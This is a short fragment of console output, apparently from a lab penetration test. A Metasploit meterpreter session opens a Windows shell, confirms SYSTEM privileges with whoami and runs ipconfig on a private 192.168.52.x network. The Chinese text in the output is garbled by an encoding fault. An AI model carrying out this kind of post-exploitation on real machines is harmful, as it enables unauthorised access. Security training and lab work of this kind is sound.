 meterpreter > shell
Process 2472 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::c9bc:3812:5141:a952%11
IPv4 �� . . . . . . . . . . . . : 192.168.52.138
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2